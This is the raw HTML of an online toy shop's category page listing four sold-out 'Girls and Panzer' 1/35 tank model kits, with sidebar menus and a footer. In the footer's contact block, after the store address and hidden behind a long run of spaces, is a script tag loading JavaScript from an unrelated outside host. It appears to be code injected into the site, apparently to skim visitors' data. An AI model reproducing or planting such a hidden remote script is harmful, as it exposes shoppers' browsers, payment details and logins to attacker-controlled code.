<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Girls and Panzer</h1>


<div id="indexProductListCatDescription" class="content">Girls and Panzer</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="2_4847" /><input type="hidden" name="sort" value="20a" /><select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<div id="productListing">

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>4</strong> (of <strong>4</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60185&products_type=2">Girls and Panzer - 1/35 Semovente M41 From Anzio Girls High School Model Kit</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60185&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300841160.jpg" alt="Girls and Panzer - 1/35 Semovente M41 From Anzio Girls High School Model Kit" title=" Girls and Panzer - 1/35 Semovente M41 From Anzio Girls High School Model Kit " width="100" height="40" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$69.99 </span>&nbsp;<span class="productSpecialPrice">$68.59</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.40&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56594&products_type=2">Girls and Panzer - 1/35 Sturmgeschutz  III Ausf. F Team Kabasan with Prepainted Figures</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required. Comes with pre-painted figures set.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56594&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300837604.jpg" alt="Girls and Panzer - 1/35 Sturmgeschutz III Ausf. F Team Kabasan with Prepainted Figures" title=" Girls and Panzer - 1/35 Sturmgeschutz III Ausf. F Team Kabasan with Prepainted Figures " width="100" height="67" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$117.59</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.40&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56593&products_type=2">Girls and Panzer - 1/35 Pz.Kpfw.IV Panzer Tank Ausf. D Team Ankou with Prepainted Figures</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required. Comes with pre-painted figures set.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56593&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300837603.jpg" alt="Girls and Panzer - 1/35 Pz.Kpfw.IV Panzer Tank Ausf. D Team Ankou with Prepainted Figures" title=" Girls and Panzer - 1/35 Pz.Kpfw.IV Panzer Tank Ausf. D Team Ankou with Prepainted Figures " width="100" height="79" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$117.59</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.40&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56592&products_type=2">Girls and Panzer - 1/35 Mk. IV Team Samesan Tank with Prepainted Figures</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required. Comes with pre-painted figures set.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=56592&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300837602.jpg" alt="Girls and Panzer - 1/35 Mk. IV Team Samesan Tank with Prepainted Figures" title=" Girls and Panzer - 1/35 Mk. IV Team Samesan Tank with Prepainted Figures " width="83" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$129.99 </span>&nbsp;<span class="productSpecialPrice">$119.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>4</strong> (of <strong>4</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

</div>











</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71618"><img src="images/Model_Kit_Gundam_18/TL300852355.jpg" alt="Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah" title=" Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah " width="50" height="33" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71618">Armored Core 4 - 1/72 Orlea Rayleonard 03-Aaliyah</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$80.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$9.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71617"><img src="images/Model_Kit_Gundam_18/TL300852354.jpg" alt="Frame Arms Girl - 1/6 Durga I Grande Scale" title=" Frame Arms Girl - 1/6 Durga I Grande Scale " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71617">Frame Arms Girl - 1/6 Durga I Grande Scale</a></p>
                <p class="price"><span class="normalprice">$98.99 </span>&nbsp;<span class="productSpecialPrice">$89.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$9.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71616"><img src="images/Figure_Anime_Figure_18/TL300852353.jpg" alt="Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J" title=" Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J " width="35" height="50" /></a>
            <div class="media-body">
